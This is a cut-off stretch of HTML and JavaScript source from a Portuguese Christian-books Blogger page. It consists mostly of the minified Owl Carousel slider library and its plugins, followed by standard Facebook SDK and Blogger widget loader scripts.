a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
var numshowpage=3;
var upPageWord ='<i class="fa fa-angle-double-left"></i>';
var downPageWord ='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/719476776-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7xCl8qozGd9W-J1gYMo6TNBBdgaQ:1769187085604';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4285201848057770882','//www.gospelbook.net/2018/07/o-abraco-de-deus-meditacoes-darci.html','4285201848057770882');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4285201848057770882', 'title': 'Gospel Book - Livros Evang\xe9licos', 'url': 'https://www.gospelbook.net/2018/07/o-abraco-de-deus-meditacoes-darci.html', 'canonicalUrl': 'https://www.gospelbook.net/2018/07/o-abraco-de-deus-meditacoes-darci.html', 'homepageUrl': 'https://www.gospelbook.net/', 'searchUrl': 'https://www.gospelbook.net/search', 'canonicalHomepageUrl': 'https://www.gospelbook.net/', 'blogspotFaviconUrl': 'https://www.gospelbook.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-122661950-1', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gospel Book - Livros Evang\xe9licos - Atom\x22 href\x3d\x22https://www.gospelbook.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Gospel Book - Livros Evang\xe9licos - RSS\x22 href\x3d\x22https://www.gospelbook.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gospel Book - Livros Evang\xe9licos - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4285201848057770882/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gospel Book - Livros Evang\xe9licos - Atom\x22 href\x3d\x22https://www.gospelbook.net/feeds/4504399824354780256/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3993297330596008', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/00d9e3c56f0dbcee', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': 